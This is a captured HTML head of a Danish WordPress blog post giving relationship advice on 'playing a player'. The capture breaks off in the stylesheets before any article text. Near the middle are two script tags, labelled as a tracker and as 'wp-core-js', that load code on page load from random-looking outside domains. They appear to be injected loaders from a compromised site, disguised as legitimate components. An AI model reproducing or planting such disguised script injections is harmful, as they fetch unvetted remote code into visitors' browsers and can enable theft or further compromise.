

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/
body_size: 17756
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sådan Spiller Du En Spiller: 10 Måder At Slå Ham I Hans Eget Spil" />
<meta property="og:description" content="Undrer du dig over, hvordan du spiller en spiller og slår ham i hans eget spil, så han fortryder alle sine handlinger? Så er du kommet til det rette sted. Vi har alle haft en" />
<meta property="og:url" content="https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:46:23+00:00" />
<meta property="article:published_time" content="2023-05-03T21:08:02+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:46:23+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sådan Spiller Du En Spiller: 10 Måder At Slå Ham I Hans Eget Spil" />
<meta name="twitter:description" content="Undrer du dig over, hvordan du spiller en spiller og slår ham i hans eget spil, så han fortryder alle sine handlinger? Så er du kommet til det rette sted. Vi har alle haft en" />
<meta class="flipboard-article" content="Undrer du dig over, hvordan du spiller en spiller og slår ham i hans eget spil, så han fortryder alle sine handlinger? Så er du kommet til det rette sted. Vi har alle haft en" />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1.webp" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1.webp" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sådan Spiller Du En Spiller: 10 Måder At Slå Ham I Hans Eget Spil - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/","url":"https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/","name":"Sådan Spiller Du En Spiller: 10 Måder At Slå Ham I Hans Eget Spil - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1.webp","datePublished":"2023-05-03T21:08:02+00:00","dateModified":"2025-10-13T08:46:23+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1.webp","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/How-To-Play-A-Player-10-Ways-To-Beat-Him-At-His-Own-Game-720x405.jpg-1.webp","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/sadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Sådan Spiller Du En Spiller: 10 Måder At Slå Ham I Hans Eget Spil"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1768357349" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1768357349" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/10335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=10335' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fsadan-spiller-du-en-spiller-10-mader-at-sla-ham-i-hans-eget-spil-2%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 